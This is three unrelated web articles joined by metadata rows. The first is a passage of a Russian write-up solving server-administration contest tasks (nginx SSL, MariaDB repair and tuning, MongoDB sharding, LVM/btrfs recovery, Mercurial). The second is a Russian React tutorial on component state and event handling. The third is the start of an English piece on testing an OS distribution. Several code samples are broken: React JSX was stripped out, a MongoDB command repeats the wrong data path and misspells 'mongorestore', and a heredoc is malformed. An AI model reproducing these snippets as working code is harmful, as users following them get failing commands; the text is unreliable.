удостоверяющего центра и запросе написаны в разных кодировках. Чтобы обойти эту проблему, следует отредактировать файл */etc/ssl/openssl.cnf* и изменить значение параметра `string_mask` в секции `[req]` на `pkix`.
Осталось подготовить файлы для веб-сервера:
```
# mv privkey.pem cert.key
# cat ca.crt >> cert.crt
```
Теперь установим веб-сервер `(pacman -S nginx)` и включим SSL в */etc/nginx/nginx.conf%*, раскомментировав соответствующую секцию *server{}*.
Проверяем:
```
# nginx -t
nginx: the configuration file /etc/nginx/nginx.conf syntax is ok
nginx: configuration file /etc/nginx/nginx.conf test is successful
# systemctl restart nginx
```
Но решение не принимается проверяющей системой с диагностикой *«SSLv3 is weak»*. Изменим конфигурацию на рекомендуемую [Mozilla](https://mozilla.github.io/server-side-tls/ssl-config-generator/):
* отметим опции Nginx и Modern, вставим конфигурацию в *nginx.conf*;
* сгенерируем параметры Диффи-Хеллмана: `openssl dhparam -out dhparam.pem -outform PEM -2 2048`;
* перезапустим *nginx*: `systemctl restart nginx.`
### 2.MariaDB repair
В этом задании требуется восстановить работу базы данных.
> There is a MariaDB database in /var/lib/mysql. We had access there with login 'checker' and password 'masterkey', but something went wrong.
>
>
> ```
> BTW, the `data` table structure was:
>
> +-------+---------+------+-----+---------+-------+
> | Field | Type | Null | Key | Default | Extra |
> +-------+---------+------+-----+---------+-------+
> | name | text | YES | | NULL | |
> | hits | int(11) | YES | | NULL | |
> | size | int(11) | YES | | NULL | |
> +-------+---------+------+-----+---------+-------+
> ```
>
Из названия очевидно, что используется база данных [MariaDB](https://en.wikipedia.org/wiki/MariaDB), известный форк MySQL.
Установим СУБД: `pacman -S mariadb` и попробуем запустить `systemctl start mysqld`. Из логов видно, что *mysqld* ищет файлы в неправильном месте. Из файла конфигурации `/etc/mysql/my.cnf` видно, что работа системы в сетевом режиме нарушена — добавлены параметры *skip-networking*, *bind-address*, указано неправильное значение *datadir*. Чтобы сэкономить время, не будем пытаться чинить файл конфигурации; вместо этого заменим его на заведомо рабочий:
```
[mysqld]
key_buffer_size = 16M
max_allowed_packet = 1M
table_open_cache = 64
sort_buffer_size = 512K
net_buffer_length = 8K
read_buffer_size = 256K
read_rnd_buffer_size = 512K
myisam_sort_buffer_size = 8M
tmpdir = '/var/tmp'
```
Поправим владельца файлов — `chown -R mysql:mysql /var/lib/mysql`, и попробуем запустить базу данных ещё раз — `systemctl restart mysqld`.
Ура, *mysqld* работает. Попробуем подключиться:
```
# mysql
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: NO)
```
Видим, что установлена парольная защита, а пароль нам неизвестен/ Значит, как и в случае с операционной системой, придётся сбросить его:
* останавливаем `mysqld: systemctl stop mysqld`;
* подготавливаем файл с инструкцией сброса: `echo "UPDATE mysql.user SET password = PASSWORD('root') where user = 'root';" > /tmp/reset.sql`;
* запускаем mysqld с загрузкой нашего файла: `mysqld --user=mysql --init-file=/tmp/reset.sql`;
* теперь остановим *mysqld* штатным образом, для этого следует нажать `Ctrl-\`;
* запустим unit снова — `systemctl start mysqld`
После выполнения этой процедуры мы уже можем подключиться к базе данных с паролем `root`. Попробуем: `mysql -ppassword -uroot`. Из вывода команды `show databases` видим факт существования базы `db`, но в ней нет таблицы `data`. Однако же, эта таблица есть на диске `(/var/lib/mysql/db/data.ibd)`. Не хватает table definition (data.frm).
К счастью, задание содержит подсказку, как выглядит таблица, что позволяет реконструировать frm без анализа системных таблиц. Выполним запрос:
```
create table data2 (name text, hits int(11), size int(11));
```
Создать таблицу с именем data не получится, так как системные таблицы всё ещё содержат её упоминание. Теперь подключим файл данных к нашей новой таблице. Для этого отключим «пустой» ibd-файл от таблицы: `alter table data2 discard tablespace;`, подменим его заполненным `mv data.ibd data2.ibd` и подключим обратно `alter table data2 import tablespace;`.
Так как db.data до сих пор числится в системных таблицах, то `drop table db.data` мы сделать не сможем. Придётся создать временную базу данных, перенести в неё новую таблицу, удалить старую, а затем создать заново:
```
rename table db.data2 to db2.data;
drop database db;
create database db character set utf8;
rename table db2.data to db.data;
alter table db.data engine = innodb;
```
Осталось лишь выдать доступ пользователю: `grant all privileges on db.* to 'checker'@'%' identified by 'masterkey';`. К сожалению, проверка так и не проходит из-за ошибки подключения. Проверка с помощью tcpdump показывает, что mysqld не отвечает. Проверим фаервол с помощью `iptables-save` и обнаружим проблему, оставленную злодеем, — в таблицу nat добавлены ошибочные правила. Однако, их удаление ненадолго восстанавливает работу сети — правила появляются снова.
Как правило, периодические действия вызваны работой *crontab*. Проверим `(crontab -l, cat /etc/cron.* /etc/crontab /etc/cron.d/*)` и удалим все задания текущего пользователя `(crontab -r)`.
### 3.Binary
> Run 1.exe
В данном задании нужно запустить «необычную» программу. Из задания нам известно имя файла — «1.exe». Найдём файл на файловой системе и проверим его содержимое:
```
# find / -iname 1.exe
/root/1/1.exe
# file /root/1/1.exe
/root/1/1.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
```
Для запуска .NET-приложений под *GNU/Linux* существует среда mono. Установим её `(pacman -S mono)` и попробуем запустить нашу программу:
```
# cd /root/1
# mono 1.exe
```
Но это задание не такое простое, как кажется. В ответ, *game* вернёт:
```
Name: Binary
Status: uncompleted
Output: bad program
```
Попробуем понять, что же делает программа 1.exe. Запуск *mono* под *strace* покажет, что программа слушает TCP-сокет и выполняет команды, переданные проверкой. Поверхностный анализ трафика с помощью *tcpdump* показывает, что программа умеет читать файлы, обращаться к встроенной базе данных и выполнять вычисления. Проверка заканчивает работу после выполнения вычислений, значит, проблема скорее всего заключается в них.
Часто можно извлечь дополнительную информацию, поискав текстовые строки внутри исполняемых файлов. Попробуем воспользоваться этим приёмом — установим пакет программ `binutils` и применим программу *strings* на файл 1.exe. Один фрагмент вывода похож на список библиотек, используемых программой:
```
System.Core
mscorlib
System.Xml
dnAnalytics
```
Все эти библиотеки, кроме *dnAnalytics*, входят в состав *mono* — это несложно проверить с помощью пакетного менеджера `(pacman -Ql mono)`.
Установим недостающую библиотеку, скачав и распаковав [архив с официального сайта](http://download-codeplex.sec.s-msft.com/Download/Release?ProjectName=dnanalytics&DownloadId=76989&FileTime=128967908865470000&Build=20983) (bin/\*.dll нужно положить в /root/1).
После перезапуска, программа успешно проходит проверку.
### 4.Mongo
В этом задании нужно развернуть шардированное хранилище MongoDB, записав в него данные, предложенные организаторами.
> There is a database in /var/lib/db.tar.gz.
>
>
>
> Make a root.features collection with 2 shards and make it available on the standard port.
>
>
Для начала установим mongodb: `pacman -S mongodb`. Организаторы оставили архив с базой, распакуем его и сделаем архивную копию:
```
cd /var/lib/mongodb
tar jxf /var/lib/db.tar.bz2
mongod --dbpath db
mongodump
rm -rf db
```
Для шардирования понадобится специальная служебная база, называемая *configdb*. Создадим её:
```
mkdir -p /data/configdb
mongod --configsvr &
```
Теперь запустим «шардировщик» mongos: `mongos --configdb localhost &`. В задании требуется поднять два шарда, поэтому подготовим два экземпляра *mongod*:
```
mkdir /var/lib/mongodb/s1 /var/lib/mongodb/s2
mongod --dbpath /var/lib/mongodb/s1 --port 30001 --nojournal &
mongod --dbpath /var/lib/mongodb/s1 --port 30002 --nojournal &
```
И подключим их к *mongos*:
```
# mongo
mongos> sh.addShard("localhost:30001")
mongos> sh.addShard("localhost:30002")
mongos> sh.enableSharding("root")
```
Теперь осталось загрузить дамп обратно: `mognorestore --port 30001 dump/`.
Однако этого недостаточно для решения задачи — коллекция root.features не будет равномерно расшардирована между двумя шардами. Решим эту проблему, создав индекс по идентификатору документа и включив балансировщик:
```
# mongo root
mongos> db.features.ensureIndex({"_id":"hashed"})
mongos> sh.shardCollection("root.features", {"_id":"hashed"})
mongos> sh.enableBalancing("root.features")
```
Подождав, пока коллекция перераспределится между шардами, запустим проверку повторно.
### 5.Strange Protocol
Это задание оказалось самым сложным. Собственно, как мы и сами предсказывали.
> Set up an echo server on port 13000.
На этот раз нам нужно запустить эхо-сервер на порту 13000.
Это задание кажется простым — действительно, простейшая реализация эхо-сервера уже встроена, например, в [xinetd](https://en.wikipedia.org/wiki/Xinetd). Запуск *tcpdump port 13000* показывает, что обмен происходит по протоколу UDP, но настройка *echo-dgram* в *xinetd* не даёт ожидаемого результата.
Посмотрим на трафик внимательнее — снова запустим *tcpdump*, но уже с параметром -X. Последний пакет кажется интересным:
```
0x0010: 0a00 000f ebee 32c8 0012 ffd6 656e 6574 ......2.....enet
0x0020: 2065 7272 6f72 .error
```
Поиск по слову `enet` приводит к сайту, описывающему реализацию протокола enet, который позволяет передавать потоки данных через UDP, не заботясь о потере пакетов (как в TCP).
Дальнейший поиск приводит к библиотеке `pyenet`, привязке к *enet* для языка Python, который как раз подойдёт для нашей задачи. Напишем несложную программу:
```
import enet
import sys
host = enet.Host(enet.Address(b'0.0.0.0', 13000), 100, 0, 0)
while True:
evt = host.service(0)
if evt.type == enet.EVENT_TYPE_RECEIVE:
data = evt.packet.data
evt.peer.send(0, enet.Packet(data))
```
Осталось установить эти библиотеки:
```
pacman -S git
git clone git://github.com/aresch/pyenet
cd pyenet
git clone git://github.com/lsalzman/enet
pacman -S cython base-devel
python setup.py build
python setup.py install
```
Запускаем нашу программу, и проверка на этот раз выполняется успешно.
### 6.File
Организаторы спрятали root.txt где-то внутри */root/file*.
> There is a /root/file inside your image. Find a good root.txt file and make it available via [image\_ip/root.txt](http://image_ip/root.txt).
Попробуем понять, чем же является */root/file*:
```
# file /root/file
/root/file: LVM2 PV (Linux Logical Volume Manager), UUID: XT6zLL-YAUv-nmA9-BSrw-2pBV-CTi2-vqKe35, size: 31457280
```
Похоже на образ диска. В Linux есть модуль ядра *loop*, который позволяет превращать файлы в блочные устройства. Воспользуемся им:
```
losetup /dev/loop0 /root/file
```
Так как внутри образа диска находится том LVM, подключим его штатными средствами:
```
# vgchange -ay
1 logical volume(s) in volume group "VolGroup00" now active
```
Посмотрим, что внутри:
```
mount /dev/mapper/VolGroup00-lv0 /mnt
ls /mnt
```
Видим *root.txt.gz*, распаковываем: `gunzip /mnt/root.txt.gz`.
Так как мы уже установили nginx для задания SSL, воспользуемся им для раздачи файла по HTTP:
```
umount /mnt
mount /dev/mapper/VolGroup00-lv0 /usr/share/nginx/html/
```
К сожалению, проверка не проходит — мы нашли не тот *root.txt*. Будем смотреть дальше. Посмотрим, какая у нас файловая система:
```
# file -s /dev/dm-0
/dev/dm-0: BTRFS Filesystem sectorsize 4096, nodesize 4096, leafsize 4096)
```
Поскольку в [btrfs](https://en.wikipedia.org/wiki/Btrfs) есть понятние [subvolume](http://en.wikipedia.org/wiki/Btrfs#Subvolumes_and_snapshots), посмотрим на их список:
```
# pacman -S btrfs-progs
# btrfs subvolume list /usr/share/nginx/html/
ID 256 gen 14 top level 5 path root
ID 257 gen 11 top level 5 path root_1
```
Оказывается, есть ещё один *subvolume* — root\_1. Смонтируем именно его:
```
umount /usr/share/nginx/html
mount -t btrfs -o subvol=root_1 /dev/mapper/VolGroup00-lv0 /usr/share/nginx/html/
```
Теперь мы нашли другой файл *root.txt.gz*. Распакуем его: gunzip`/usr/share/nginx/html/root.txt.gz`.
Это и будет решением задачи.
### 7.MariaDB Tuning
Во время решения задачи MariaDB repair мы починили базу данных, но она работает слишком медленно. Настало время исправить это.
> The repaired MariaDB is slow. Tune it up.
Посмотрим, где тормозит наша база. Включим *slow query log*, куда будут попадать все запросы, выполняющиеся дольше секунды:
```
mysql -u root -ppassword db
mysql> set global slow_query_log = ON;
mysql> set global long_query_time = 1;
```
Запускаем проверку и смотрим в лог: `tail /var/lib/mysql/shannon-slow.log`.
Видим запрос `SELECT COUNT(*) FROM db.data WHERE size < 10;`.
Посмотрим на план запроса:
```
mysql> explain SELECT COUNT(*) FROM db.data WHERE size < 10 \G
*************************** 1. row ***************************
id: 1
select_type: SIMPLE
table: data
type: ALL
possible_keys: NULL
key: NULL
key_len: NULL
ref: NULL
rows: 25061163
Extra: Using where
1 row in set (0.00 sec)
```
Конечно же, такой запрос выполяется слишком медленно — у нас нет индексов для этого поля. Добавим индекс: `mysql> create index data_size on data(size);`.
Повторный запуск проверки покажет нам ту же проблему для data(hits), которую мы решаем аналогичным образом.
### 8.HG
В `/root/repo лежит mercurial` репозиторий, для которого нам надо поправить историю и сделать его доступным через http.
> There is a HG repository in /root/repo.
>
>
>
> Drop all .gz files in all revisions and make it available via [ip](http://ip):8000/
>
>
Первым делом, установим *mercurial*: `pacman -S mercurial`. Изменить историю можно с помощью модуля *convert*, который по умолчанию отключён. Включим его:
```
# cat < ~/.hgrc
[extensions]
hgext.convert=
EOF
```
Этот модуль умеет применять правила сопоставления файлов в исходном и целевом репозитории. Такие правила называются `filemap`. Напишем и применим правило, которое выкинет файл *2.osm.gz*:
```
echo 'exclude "2.osm.gz"' > /root/fmap
hg convert --filemap ~/fmap /root/repo /root/repo1
```
После выполнения команды, получим репозиторий */root/repo1*, который лишён файла *2.osm.gz* во всех ревизиях. Осталось сделать его доступным снаружи. В *mercurial* есть встроенный веб-сервер, которым мы и воспользуемся:
```
cd /root/repo1
hg serve
```
### 9.Strange File
С этим заданием справилось самое большое количество команд — 151. На файловой системе находится странный файл *tester/file*, который никто не может изменить.
> We got a strange file in ~tester/file. No one can change it. Fix it.
И действительно, файл изменить не получается — даже из-под рута:
```
# echo test >> ~tester/file
-bash: /home/tester/file: Permission denied
```
Для начала посмотрим, что у нас за файловая система такая:
```
# mount | grep ' on / '
/dev/sda2 on / type ext4 (rw,relatime,data=ordered)
```
Из руководства по ext4 `(man 5 ext4)` можно узнать, что файлы на этой ФС могут иметь
следующие атрибуты:**FILE ATTRIBUTES**The ext2, ext3, and ext4 filesystems support setting the following file attributes on
Linux systems using the chattr(1) utility:
a — append only
A — no atime updates
d — no dump
D — synchronous directory updates
i — immutable
S — synchronous updates
u — undeletable
In addition, the ext3 and ext4 filesystems support the following flag:
j — data journaling
Finally, the ext4 filesystem also supports the following flag:
e — extents format
For descriptions of these attribute flags, please refer to the chattr(1) man page.
Посмотрим на страницу *chattr(1)*, где подробно описывается поведение системы для файлов с установленым атрибутом *immutable*:**ATTRIBUTES**A file with the 'i' attribute cannot be modified: it cannot be deleted or renamed, no link can be created to this file and no data can be written to the file. Only the supe‐ruser or a process possessing the CAP\_LINUX\_IMMUTABLE capability can set or clear this attribute.
Ответ очевиден — нужно снять этот атрибут с файла: `chattr -i ~tester/file`. Задача решена. | https://habr.com/ru/post/255449/ | null | ru | null |
# Учебный курс по React, часть 16: четвёртый этап работы над TODO-приложением, обработка событий
В сегодняшней части перевода учебного курса по React мы продолжим работу над Todo-приложением и поговорим о том, как в React обрабатывают события.
[](https://habr.com/ru/company/ruvds/blog/439982/)
→ [Часть 1: обзор курса, причины популярности React, ReactDOM и JSX](https://habr.com/post/432636/)
→ [Часть 2: функциональные компоненты](https://habr.com/post/433400/)
→ [Часть 3: файлы компонентов, структура проектов](https://habr.com/post/433404/)
→ [Часть 4: родительские и дочерние компоненты](https://habr.com/company/ruvds/blog/434118/)
→ [Часть 5: начало работы над TODO-приложением, основы стилизации](https://habr.com/company/ruvds/blog/434120/)
→ [Часть 6: о некоторых особенностях курса, JSX и JavaScript](https://habr.com/company/ruvds/blog/435466/)
→ [Часть 7: встроенные стили](https://habr.com/company/ruvds/blog/435468/)
→ [Часть 8: продолжение работы над TODO-приложением, знакомство со свойствами компонентов](https://habr.com/company/ruvds/blog/435470/)
→ [Часть 9: свойства компонентов](https://habr.com/company/ruvds/blog/436032/)
→ [Часть 10: практикум по работе со свойствами компонентов и стилизации](https://habr.com/company/ruvds/blog/436890/)
→ [Часть 11: динамическое формирование разметки и метод массивов map](https://habr.com/company/ruvds/blog/436892/)
→ [Часть 12: практикум, третий этап работы над TODO-приложением](https://habr.com/company/ruvds/blog/437988/)
→ [Часть 13: компоненты, основанные на классах](https://habr.com/ru/company/ruvds/blog/437990/)
→ [Часть 14: практикум по компонентам, основанным на классах, состояние компонентов](https://habr.com/ru/company/ruvds/blog/438986/)
→ [Часть 15: практикумы по работе с состоянием компонентов](https://habr.com/ru/company/ruvds/blog/438988/)
→ [Часть 16: четвёртый этап работы над TODO-приложением, обработка событий](https://habr.com/ru/company/ruvds/blog/439982/)
→ [Часть 17: пятый этап работы над TODO-приложением, модификация состояния компонентов](https://habr.com/ru/company/ruvds/blog/439984/)
→ [Часть 18: шестой этап работы над TODO-приложением](https://habr.com/ru/company/ruvds/blog/440662/)
→ [Часть 19: методы жизненного цикла компонентов](https://habr.com/ru/company/ruvds/blog/441578/)
→ [Часть 20: первое занятие по условному рендерингу](https://habr.com/ru/company/ruvds/blog/441580/)
→ [Часть 21: второе занятие и практикум по условному рендерингу](https://habr.com/ru/company/ruvds/blog/443210/)
→ [Часть 22: седьмой этап работы над TODO-приложением, загрузка данных из внешних источников](https://habr.com/ru/company/ruvds/blog/443212/)
→ [Часть 23: первое занятие по работе с формами](https://habr.com/ru/company/ruvds/blog/443214/)
→ [Часть 24: второе занятие по работе с формами](https://habr.com/ru/company/ruvds/blog/444356/)
→ [Часть 25: практикум по работе с формами](https://habr.com/ru/company/ruvds/blog/446208/)
→ [Часть 26: архитектура приложений, паттерн Container/Component](https://habr.com/ru/company/ruvds/blog/446206/)
→ [Часть 27: курсовой проект](https://habr.com/ru/company/ruvds/blog/447136/)
Занятие 29. Практикум. TODO-приложение. Этап №4
-----------------------------------------------
→ [Оригинал](https://scrimba.com/p/p7P5Hd/cGreKTQ)
### ▍Задание
В прошлый раз мы загружали список дел для приложения из JSON-файла, а потом, проходясь по полученному массиву, формировали, с помощью метода `map()`, набор компонентов. Нам хотелось бы модифицировать эти данные. А это мы сможем сделать только в том случае, если предварительно загрузим их в состояние компонента.
Сегодняшнее задание заключается в том, чтобы вы преобразовали компонент `App` в компонент с состоянием и загрузили бы импортированные данные о делах в состояние этого компонента.
### ▍Решение
Вспомним уже имеющийся в нашем проекте код компонента `App`:
```
import React from "react"
import TodoItem from "./TodoItem"
import todosData from "./todosData"
function App() {
const todoItems = todosData.map(item => )
return (
{todoItems}
)
}
export default App
```
Для того чтобы получить возможность модифицировать данные из списка дел нам нужно чтобы то, что сейчас хранится в `todosData`, было бы помещено в состояние компонента `App`.
Решая эту задачу, мы сначала должны преобразовать функциональный компонент `App` в компонент, основанный на классе. Потом нам нужно загрузить данные из `todosData` в состояние и, формируя список компонентов `TodoItem`, обходить уже не массив `todosData`, а массив с такими же данными, хранящийся в состоянии. Вот как это будет выглядеть:
```
import React from "react"
import TodoItem from "./TodoItem"
import todosData from "./todosData"
class App extends React.Component {
constructor() {
super()
this.state = {
todos: todosData
}
}
render() {
const todoItems = this.state.todos.map(item => )
return (
{todoItems}
)
}
}
export default App
```
Надо отметить, что после всех этих преобразований внешний вид приложения не изменился, но выполнив их, мы подготовили его к дальнейшей работе над ним.
Занятие 30. Обработка событий в React
-------------------------------------
→ [Оригинал](https://scrimba.com/p/p7P5Hd/c2Nm2cV)
Обработка событий — это то, что является движущей силой веб-приложений, и то, что отличает их от простых статических веб-сайтов. Обработка событий в React устроена довольно просто, она очень похожа на то, как события обрабатываются в обычном HTML. Так, например, в React имеются обработчики событий `onClick` и `onSubmit`, которые сходны с аналогичными механизмами HTML, представленными в виде `onclick` и `onsubmit`, не только в плане имён (в React, правда, их имена формируются с использованием верблюжьего стиля), но и в том, как именно с ними работают.
Здесь мы будем рассматривать примеры, экспериментируя со стандартным приложением, создаваемым средствами `create-react-app`, файл компонента `App` которого содержит следующий код:
```
import React from "react"
function App() {
return (

Click me
)
}
export default App
```
Вот как выглядит наше приложение в браузере.
*Страница приложения в браузере*
Прежде чем мы сможем серьёзно говорить о модификации состояния компонентов с помощью метода `setState()`, нам нужно разобраться с событиями и с обработкой событий в React. Механизмы обработки событий позволяют пользователю приложения взаимодействовать с ним. Приложение же может реагировать, например, на события `click` или `hover`, выполняя при возникновении этих событий некие действия.
Обработка событий в React, на самом деле, устроена довольно просто. Если вам знакомы стандартные механизмы HTML, используемые для назначения элементам управления обработчиков событий, наподобие обработчика события `onclick`, то вы сразу же увидите сходство с этими механизмами того, что предлагает нам React.
Например, для того, чтобы средствами HTML сделать так, чтобы по нажатию на некую кнопку выполнялась бы какая-то функция, можно воспользоваться такой конструкцией (при условии существования и доступности этой функции):
```
Click me
```
В React, как уже было сказано, обработчики событий имеют имена, составленные по правилам верблюжьего стиля, то есть `onclick` превратится здесь в `onClick`. То же самое справедливо и для обработчика события `onMouseOver`, и для других обработчиков. Причина подобного изменения заключается в том, что здесь используется подход к именованию сущностей, обычный для JavaScript.
Поработаем теперь с нашим кодом и сделаем так, чтобы кнопка реагировала бы на щелчки по ней. Вместо того чтобы передавать обработчику код для вызова функции в виде строки, мы передаём имя функции в фигурных скобках. Заготовка соответствующего фрагмента нашего кода будет теперь выглядеть так:
```
Click me
```
Если вы взглянете на код компонента `App`, который мы используем в этом примере, вы заметите, что там пока не объявлена функция, которую планируется вызывать при нажатии на кнопку. В общем-то, прямо сейчас мы вполне можем обойтись анонимной функцией, объявленной прямо в коде, описывающем кнопку. Вот как это будет выглядеть:
```
console.log("I was clicked!")}>Click me
```
Теперь при нажатии на кнопку в консоль попадёт текст `I was clicked!`.
Того же эффекта можно добиться, объявив самостоятельную функцию и приведя код файла компонента к следующему виду:
```
import React from "react"
function handleClick() {
console.log("I was clicked")
}
function App() {
return (

Click me
)
}
export default App
```
Для того чтобы ознакомиться с полным списком событий, поддерживаемых React, загляните на [эту](https://reactjs.org/docs/events.html#supported-events) страницу документации.
Теперь попытайтесь оснастить наше приложение новой возможностью. А именно — сделайте так, чтобы при наведении мыши на изображение в консоль выводилось бы какое-нибудь сообщение. Для этого вам нужно найти подходящее событие в документации и организовать его обработку.
На самом деле, решить эту задачу можно разными способами, мы продемонстрируем её решение, основанное на событии `onMouseOver`. При возникновении этого события мы будем выводить в консоль сообщение. Вот как будет теперь выглядеть наш код:
```
import React from "react"
function handleClick() {
console.log("I was clicked")
}
function App() {
return (
![]() console.log("Hovered!")} src="https://www.fillmurray.com/200/100"/>
Click me
)
}
export default App
```
Обработка событий даёт в руки программиста огромные возможности, которые, конечно же, не ограничиваются выводом сообщений в консоль. В дальнейшем мы поговорим о том, как обработка событий, совмещённая с возможностями по изменению состояния компонентов, позволит нашим приложениям решать возлагаемые на них задачи.
Как обычно — рекомендуем уделить некоторое время на то, чтобы поэкспериментировать с тем, что вы сегодня узнали.
Итоги
-----
Сегодня вы выполнили небольшую практическую работу, которая заложила фундамент серьёзных изменений Todo-приложения, и ознакомились с механизмами обработки событий в React. В следующий раз вам будет предложен ещё один практикум и будет представлена новая тема.
**Уважаемые читатели!** Если вы, ознакомившись с методикой обработки событий в React, поэкспериментировали с тем, что узнали, просим об этом рассказать.
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/439982/ | null | ru | null |
# How to test your own OS distribution

[Russian version](https://habr.com/post/342216/)
Let's imagine that you are developing software and hardware appliance. The appliance consists of custom OS distributive, upscale servers, a lot of business logic, as a result, it has to use real hardware. If you release broken appliance, your users will not be happy. How to do stable releases?
I'd like to share my story how we dealt with it.
Proof of concept
================

If you don't know a goal it will be really hard to whip through the task. The first deploy variant was looked like [bash](http://www.goncharov.xyz/it/make-cm-not-bash-en.html):
```
make dist
for i in a b c ; do
scp ./result.tar.gz $i:~/
ssh $i "tar -zxvf result.tar.gz"
ssh $i "make -C ~/resutl install"
done
```
The script was simplified just to show the main idea: there was no CI/CD. Our flow was:
1. Built on developer host.
2. Deployed to test environment for a demo.
At the current stage the knowledge how it was provisioned, all known kludges were dirty magic inside developers minds. It was a real issue for us because of team growth.
Just do it
==========
